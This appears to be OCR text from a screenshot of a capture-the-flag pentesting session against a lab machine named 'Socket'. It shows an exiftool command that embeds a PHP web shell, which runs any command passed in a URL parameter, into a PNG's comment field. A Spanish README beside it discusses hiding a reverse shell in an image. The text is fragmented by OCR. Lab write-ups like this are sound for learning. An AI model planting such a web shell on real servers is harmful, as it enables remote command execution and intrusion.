 ❯ exiftool -Comment='<?php echo “<pre>”; system($_GET[‘cmd’]); ?>' current.png
1 image files updated
❯ exiftool current.png
ExifTool Version Number : 12.57
File Name : current.png
Directory : .
File Size : 803 bytes
File Modification Date/Time : 2023:05:25 09:41:09+02:00
File Access Date/Time : 2023:05:25 09:41:09+02:00
File Inode Change Date/Time : 2023:05:25 09:41:09+02:00
File Permissions : -rw-r--r--
File Type : PNG
File Type Extension : png
MIME Type : image/png
Image Width : 580
Image Height : 580
Bit Depth : 1
Color Type : Grayscale
Compression : Deflate/Inflate
Filter : Adaptive
Interlace : Noninterlaced
Comment : <?php echo “<pre>”; system($_GET[‘cmd’]); ?>
Image Size : 580x580
Megapixels : 0.336
~/Documentos/pentesting/machines/Socket/content/app ✔
…/Socket/content/app ~/Descargas
File Edit Selection View Go Run Terminal Help
README.md U
ket > README.md > # Socket
5
1
: Deflate/
Inflate
149 Filter
: Adaptive
150 Interlace
:
Noninterlaced
151 Image
Size
: 580x580
152 Megapixels
: 0.336
153 ```
154
155 Otra idea, podemos
intentar incrustar
código malicioso en
la imagen. Estuve
investigando y me
topé con este
[artículo del
HackerÉtico](https:/
elhackeretico.com/
como-ejecutar-una-re
rse-shell-a-partir-
una-imagen/), asi qu
vamos ha intentarlo
156
157 Añadimos la reverse
shell en el
comentario de la
imagen.
main* 0↓ 1↑ 0 0
67%
Thu, 25 May 2023 | 09:41 AM
192.168.102.50 10.10.14.108 Socket - 10.10.11.206